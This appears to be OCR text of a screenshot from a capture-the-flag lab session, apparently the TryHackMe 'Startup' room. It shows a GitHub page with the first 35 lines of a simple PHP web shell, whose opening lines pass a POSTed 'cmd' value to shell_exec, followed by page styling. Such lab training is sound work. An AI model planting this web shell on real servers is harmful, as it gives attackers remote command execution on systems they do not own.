 File Machine View Input Devices Help
Applications Places Firefox ESR Apr 30 00:53 1
Simple-PHP-Web-Shell/index.php at master · artyuum/Simple-PHP-Web-Shell · GitHub - Mozilla Firefox
INE - Penetration Testing TryHackMe | Startup Maintenance http://10.10.214.89/ Index of /files Simple-PHP-Web-Shell/
https://github.com/artyuum/Simple-PHP-Web-Shell/blob/master/index.php
artyuum CS Latest commit 92341aa on Sep 21, 2020 History
2 contributors
108 lines (93 sloc) 2.45 KB Raw Blame
1 <?php
2 if (!empty($_POST['cmd'])) {
3 $cmd = shell_exec($_POST['cmd']);
4 }
5 ?>
6 <!DOCTYPE html>
7 <html lang="en">
8 <!-- By Artyum (https://github.com/artyuum) -->
9 <head>
10 <meta charset="utf-8">
11 <meta http-equiv="X-UA-Compatible" content="IE=edge">
12 <meta name="viewport" content="width=device-width, initial-scale=1">
13 <title>Web Shell</title>
14 <style>
15 * {
16 -webkit-box-sizing: border-box;
17 box-sizing: border-box;
18 }
19
20 body {
21 font-family: sans-serif;
22 color: rgba(0, 0, 0, .75);
23 }
24
25 main {
26 margin: auto;
27 max-width: 850px;
28 }
29
30 pre,
31 input,
32 button {
33 border-radius: 5px;
34 }
35
2